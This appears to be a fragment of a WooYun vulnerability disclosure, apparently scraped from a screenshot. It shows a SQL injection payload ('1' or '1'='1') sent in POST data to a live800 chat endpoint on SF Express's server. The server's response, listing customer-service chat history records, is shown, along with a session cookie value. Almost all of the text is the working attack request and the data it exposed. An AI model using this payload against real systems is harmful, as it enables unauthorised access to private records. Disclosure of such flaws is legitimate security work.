 Load URL
http://sf-ocs.sf-express.com:8080/live800/chatListForVisitor.jsp
Split URL
Execute
Enable Post data Enable Referrer
Post data
companyId=8935&userId=1' or '1'='1&sId=ADC71A77E9361076146FC6C0D8530545
历史对话记录
记录ID 开始时间 通话时间 客服名称
12679866 2016-04-27 15:17:42 0分0秒
12679865 2016-04-27 15:17:41 0分0秒
12679864 2016-04-27 15:17:37 0分0秒
12679863 2016-04-27 15:17:36 0分0秒
12679861 2016-04-27 15:17:35 0分0秒
12679862 2016-04-27 15:17:35 0分0秒
12679859 2016-04-27 15:17:29 0分0秒
12679858 2016-04-27 15:17:28 0分0秒
12679857 2016-04-27 15:17:26 0分0秒
12679856 2016-04-27 15:17:21 0分0秒 徐淑敏HBh
共360,961条, 第1页 共36,097页 1 2 3 4 5
控制台 HTML CSS 脚本 DOM 网络 Cookies 在 Cookies 面板内搜索
Cookies 过滤器 默认（接受第三方 cookie）
名称 内容 域 原始大小 路径 过期时间
JSESSIONID ADC71A77E9361076146FC6C0D8530545 sf-ocs.sf-express.com 42 B /live800
www.wooyun.org